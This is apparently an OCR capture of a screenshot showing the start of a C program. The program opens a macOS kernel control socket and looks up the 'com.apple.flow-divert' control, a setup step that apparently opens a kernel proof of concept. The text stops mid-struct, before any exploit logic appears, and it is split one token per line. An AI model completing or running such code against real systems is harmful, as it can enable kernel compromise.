
#
include
<unistd.h>
int
main
(
)
{
int
 ctlfd 
=
socket
(
PF_SYSTEM
,
SOCK_DGRAM
,
 SYSPROTO_CONTROL
)
;
if
(
ctlfd 
==
-
1
)
{
return
1
;
}
struct
 ctl_info info 
=
{
.
ctl_id 
=
0
}
;
strncpy
(
info
.
ctl_name
,
"com.apple.flow-divert"
,
sizeof
(
info
.
ctl_name
)
)
;
int
 err 
=
ioctl
(
ctlfd
,
 CTLIOCGINFO
,
&
info
)
;
if
(
err
)
{
return
2
;
}
struct
 sockaddr_ctl addr 
=
{
.
sc_len     
=
sizeof
(
addr
)
,